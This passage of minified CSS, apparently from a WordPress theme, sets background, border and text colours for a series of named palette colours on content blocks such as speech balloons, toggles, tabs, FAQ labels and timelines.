.speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-f-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-f-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-black-background-color{background-color:#000}html .body .has-black-color{color:#000}html .body .has-black-border-color{border-color:#000}html .body .btn-wrap.has-black-background-color>a{background-color:#000}html .body .btn-wrap.has-black-color>a{color:#000}html .body .btn-wrap.has-black-border-color>a{border-color:#000}html .body .bb-tab.has-black-border-color .bb-label{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-content{border-color:#000}html .body .toggle-wrap.has-black-background-color:not(.not-nested-style) .toggle-content{background-color:#000}html .body .toggle-wrap.has-black-color:not(.not-nested-style) .toggle-content{color:#000}html .body .iconlist-box.has-black-icon-color li::before{color:#000}.micro-text.has-black-color{color:#000}html .body .micro-balloon.has-black-color{color:#000}html .body .micro-balloon.has-black-background-color{background-color:#000;border-color:transparent}html .body .micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#000;border-top-color:transparent}html .body .micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-black-background-color::after{border-top-color:#000}html .body .micro-balloon.has-border-color.has-black-border-color{border-color:#000}html .body .micro-balloon.micro-top.has-black-border-color::before{border-top-color:#000}html .body .micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#000}html .body .caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .tab-caption-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .tab-caption-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .label-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .label-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .label-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-black-color{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-left-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-left-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::after{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::after{background-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-color:#000}html .body .timeline-box.has-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#000}.has-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#000}html .body .has-black-question-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#000}html .body .is-style-square.has-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#000}html .body .is-style-square.has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#000}html .body .has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .has-cyan-bluish-gray-color{color:#abb8c3}html .body .has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-background-color>a{background-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-color>a{color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-border-color>a{border-color:#abb8c3}html .body .bb-tab.has-cyan-bluish-gray-border-color .bb-label{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-content{border-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-background-color:not(.not-nested-style) .toggle-content{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-color:not(.not-nested-style) .toggle-content{color:#abb8c3}html .body .iconlist-box.has-cyan-bluish-gray-icon-color li::before{color:#abb8c3}.micro-text.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3;border-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color.micro-bottom::after{border-bottom-color:#abb8c3;border-top-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::after{border-top-color:#abb8c3}html .body .micro-balloon.has-border-color.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .micro-balloon.micro-top.has-cyan-bluish-gray-border-color::before{border-top-color:#abb8c3}html .body .micro-balloon.micro-bottom.has-cyan-bluish-gray-border-color::before{border-bottom-color:#abb8c3}html .body .caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-bluish-gray-color{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-left-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-left-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::after{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{background-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-color:#abb8c3}html .body .timeline-box.has-cyan-bluish-gray-point-color:not(.not-nested-style) .timeline-item::before{background-color:#abb8c3}.has-cyan-bluish-gray-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#abb8c3}html .body .has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#abb8c3}html .body .has-white-background-color{background-color:#fff}html .body .has-white-color{color:#fff}html .body .has-white-border-color{border-color:#fff}html .body .btn-wrap.has-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-white-color>a{color:#fff}html .body .btn-wrap.has-white-border-color>a{border-color:#fff}html .body .bb-tab.has-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-white-icon-color li::before{color:#fff}.micro-text.has-white-color{color:#fff}html .body .micro-balloon.has-white-color{color:#fff}html .body .micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-color:#fff}html .body .timeline-box.has-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-pale-pink-background-color{background-color:#f78da7}html .body .has-pale-pink-color{color:#f78da7}html .body .has-pale-pink-border-color{border-color:#f78da7}html .body .btn-wrap.has-pale-pink-background-color>a{background-color:#f78da7}html .body .btn-wrap.has-pale-pink-color>a{color:#f78da7}html .body .btn-wrap.has-pale-pink-border-color>a{border-color:#f78da7}html .body .bb-tab.has-pale-pink-border-color .bb-label{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#f78da7}html .body .toggle-wrap.has-pale-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-color:not(.not-nested-style) .toggle-content{color:#f78da7}html .body .iconlist-box.has-pale-pink-icon-color li::before{color:#f78da7}.micro-text.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-background-color{background-color:#f78da7;border-color:transparent}html .body .micro-balloon.has-pale-pink-background-color.micro-bottom::after{border-bottom-color:#f78da7;border-top-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::after{border-top-color:#f78da7}html .body .micro-balloon.has-border-color.has-pale-pink-border-color{border-color:#f78da7}html .body .micro-balloon.micro-top.has-pale-pink-border-color::before{border-top-color:#f78da7}html .body .micro-balloon.micro-bottom.has-pale-pink-border-color::before{border-bottom-color:#f78da7}html .body .caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .tab-caption-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .label-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .label-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .label-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-pink-color{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-left-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-left-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::after{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{background-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-color:#f78da7}html .body .timeline-box.has-pale-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f78da7}.has-pale-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f78da7}html .body .has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#f78da7}html .body .is-style-square.has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f78da7}html .body .is-style-square.has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f78da7}html .body .has-vivid-red-background-color{background-color:#cf2e2e}html .body .has-vivid-red-color{color:#cf2e2e}html .body .has-vivid-red-border-color{border-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-background-color>a{background-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-color>a{color:#cf2e2e}html .body .btn-wrap.has-vivid-red-border-color>a{border-color:#cf2e2e}html .body .bb-tab.has-vivid-red-border-color .bb-label{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-content{border-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-background-color:not(.not-nested-style) .toggle-content{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-color:not(.not-nested-style) .toggle-content{color:#cf2e2e}html .body .iconlist-box.has-vivid-red-icon-color li::before{color:#cf2e2e}.micro-text.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-background-color{background-color:#cf2e2e;border-color:transparent}html .body .micro-balloon.has-vivid-red-background-color.micro-bottom::after{border-bottom-color:#cf2e2e;border-top-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::after{border-top-color:#cf2e2e}html .body .micro-balloon.has-border-color.has-vivid-red-border-color{border-color:#cf2e2e}html .body .micro-balloon.micro-top.has-vivid-red-border-color::before{border-top-color:#cf2e2e}html .body .micro-balloon.micro-bottom.has-vivid-red-border-color::before{border-bottom-color:#cf2e2e}html .body .caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .label-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .label-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .label-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-red-color{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-left-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-left-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::after{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{background-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-color:#cf2e2e}html .body .timeline-box.has-vivid-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#cf2e2e}.has-vivid-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#cf2e2e}html .body .has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#cf2e2e}html .body .is-style-square.has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#cf2e2e}html .body .is-style-square.has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#cf2e2e}html .body .has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .has-luminous-vivid-orange-color{color:#ff6900}html .body .has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-background-color>a{background-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-color>a{color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-border-color>a{border-color:#ff6900}html .body .bb-tab.has-luminous-vivid-orange-border-color .bb-label{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-color:not(.not-nested-style) .toggle-content{color:#ff6900}html .body .iconlist-box.has-luminous-vivid-orange-icon-color li::before{color:#ff6900}.micro-text.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color.micro-bottom::after{border-bottom-color:#ff6900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::after{border-top-color:#ff6900}html .body .micro-balloon.has-border-color.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .micro-balloon.micro-top.has-luminous-vivid-orange-border-color::before{border-top-color:#ff6900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-orange-border-color::before{border-bottom-color:#ff6900}html .body .caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .label-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-orange-color{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-left-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-left-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::after{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{background-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-color:#ff6900}html .body .timeline-box.has-luminous-vivid-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ff6900}.has-luminous-vivid-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ff6900}html .body .has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ff6900}html .body .has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body .has-luminous-vivid-amber-color{color:#fcb900}html .body .has-luminous-vivid-amber-border-color{border-color:#fcb900}html .body .btn-wrap.has-luminous-vivid-amber-background-color>a{background-color:#fcb900}html 